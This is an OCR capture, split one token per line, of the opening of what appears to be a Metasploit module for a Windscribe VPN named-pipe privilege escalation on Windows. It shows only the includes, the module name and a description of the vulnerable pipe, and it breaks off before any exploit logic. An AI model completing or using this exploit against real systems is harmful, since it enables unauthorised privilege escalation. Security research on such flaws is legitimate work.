
  include 
Exploit
:
:
EXE
  include 
Post
:
:
File
  include 
Post
:
:
Windows
:
:
Priv
  include 
Post
:
:
Windows
:
:
Services
  include 
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Windscribe 
WindscribeService Named Pipe Privilege 
Escalation'
,
'Description'
=
>
%q{

        The Windscribe VPN client 
application for Windows makes use of a

        Windows service 
`WindscribeService.exe` which exposes a 
named pipe

        `\\.\pipe\WindscribeService` 
allowing execution of programs with

        elevated privileges.
